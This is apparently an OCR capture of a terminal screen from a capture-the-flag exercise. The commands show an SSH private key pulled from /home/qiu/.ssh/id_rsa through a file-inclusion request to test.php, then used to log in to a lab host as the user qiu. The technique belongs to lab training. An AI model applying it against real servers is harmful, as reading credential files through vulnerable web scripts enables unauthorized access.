 1 2 3 4 5 6 7 8 9 10 > qiu@FALL:~ muted [ ▼ 0kB/s ▲ 0kB/s 24.2 ms ] [ 192.168.0.21 ] [ 68% ▲ 00:37:08 ] [ 17:11 ]
➜ CTF mv test.php\?file=%2Fhome%2Fqiu%2F.ssh%2Fid_rsa id_rsa
➜ CTF chmod 600 id_rsa
➜ CTF ssh qiu@192.168.0.27 -i id_rsa
Web console: https://nc-ass-vip.sdv.fr:9090/ or https://192.168.0.27:9090/
Last login: Sat Jul  2 14:36:22 2022 from 192.168.0.21
[qiu@FALL ~]$